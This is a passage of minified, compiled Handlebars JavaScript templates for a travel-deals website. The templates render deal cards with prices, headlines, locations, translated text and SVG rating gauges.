"+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},110:function(l,n,a,e,r){var t,s=l.lambda,i=a.blockHelperMissing;return(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(111,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(113,r,0),data:r}))?t:"")},111:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},113:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(114,r,0),inverse:l.noop,data:r}))?t:""},114:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},116:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d="function",p=l.escapeExpression,m=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'\x3c!-- dealfull --\x3e\r\n<li id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+p(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i=typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)===d?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+p(typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)===d?u.call(c,{name:"tzl",hash:{},data:r}):u)+'"'+p((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link '+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+p(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:h)===d?u.call(c,{name:"ipmo",hash:{},data:r}):u)+'" href="'+p(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:h)===d?u.call(c,{name:"url",hash:{},data:r}):u)+'" target="'+p(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'"'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:h)===d?u.call(c,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:h)===d?u.call(c,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(13,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(97,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},9:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(14,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(19,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h3>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(21,r,0),data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:""},15:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},17:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},19:function(l,n,a,e,r){var t,s;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},21:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h6>\r\n"},22:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},24:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(25,r,0),inverse:l.noop,data:r}))?t:""},25:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},27:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(28,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},28:function(l,n,a,e,r){return" move-above-member-favorite"},30:function(l,n,a,e,r){return" move-above-when-text "},32:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(33,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},33:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},35:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(15,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(36,r,0),inverse:l.noop,data:r}))?t:"")+"                </h3>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(38,r,0),data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(40,r,0),inverse:l.noop,data:r}))?t:"")+'                <h6 class="'+l.escapeExpression(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+"</h6>\r\n"+(null!=(t=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(42,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n"},36:function(l,n,a,e,r){var t,s;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},38:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                </h6>\r\n"},40:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(28,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},42:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="function",h=l.escapeExpression,d=a.blockHelperMissing;return(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?t:"")+'\x3c!-- dealmedium --\x3e\r\n<li id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-sid="'+h(i(null!=(t=null!=n?n.helper:n)?t.idForGATracking:t,n))+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+" col-row"+(null!=(t=typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:o)===c?s.call(u,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" data-tzlocale="'+h(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:o)===c?s.call(u,{name:"tzl",hash:{},data:r}):s)+'" '+h((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||o).call(u,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link" data-id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+h(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:o)===c?s.call(u,{name:"ipmo",hash:{},data:r}):s)+'" href="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlWithSuffix:t,n))+'" target="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=i(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)===c?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:o)===c?s.call(u,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(35,r,0),data:r}))?t:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0}),l.template.dealrating=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="search-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="159.155" stroke="#c3f3d4" stroke-width="70" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="159.155" stroke="#38da71" stroke-width="70" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n            transform="rotate(-90)" />\r\n        <text x="0" y="35" text-anchor="middle" fill="black" font-size="90px">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+'%</text>\r\n    </svg>\r\n    <div class="search-deal-reviews-text">\r\n        '+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+'<br />\r\n        (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealratingmedium=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="medium-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="150.155" stroke="#c3f3d4" stroke-width="100" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="150.155" stroke="#38da71" stroke-width="100" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n                transform="rotate(-90)" />\r\n    </svg>\r\n    <div class="medium-deal-reviews-text">\r\n        <span style="color:#38da71;font-weight:bold;font-size:14px;margin-right:5px;">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+"%</span> "+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+' (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealsimple=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return" add-price-cookie"},9:function(l,n,a,e,r){return" track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},13:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},15:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},17:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(20,r,0),inverse:l.noop,data:r}))?t:""},20:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},22:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},24:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">\r\n                            '+(null!=(t=a.if.call(i,null!=n?n.nam:n,{name:"if",hash:{},fn:l.program(25,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:a.helperMissing)?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+"\r\n                        </span>\r\n                    </h6>\r\n"},25:function(l,n,a,e,r){var t;return l.escapeExpression("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):t)+" &bullet; "},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var 